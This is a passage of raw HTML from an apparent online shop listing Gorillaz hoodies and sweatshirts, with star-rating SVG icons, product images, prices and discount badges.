                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="141">
    <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-pullover-hoodie-rb2709-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/379/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-18-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Hoodies - Gorillaz Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-pullover-hoodie-rb2709-11" class="capitalize hover:underline leading-3">Gorillaz Hoodies - Gorillaz Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="112">
    <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-pullover-sweatshirt-rb2709-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/306/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-21-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Sweatshirts - Gorillaz Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-pullover-sweatshirt-rb2709-11" class="capitalize hover:underline leading-3">Gorillaz Sweatshirts - Gorillaz Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="84">
    <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-paint-brush-red-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/249/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Hoodies - Gorillaz Paint Brush Red Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-paint-brush-red-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Gorillaz Hoodies - Gorillaz Paint Brush Red Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="77">
    <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-polaroid-slide-t-shirt-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/226/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-7-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Hoodies - Gorillaz Polaroid Slide T-Shirt Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-hoodies-gorillaz-polaroid-slide-t-shirt-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Gorillaz Hoodies - Gorillaz Polaroid Slide T-Shirt Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
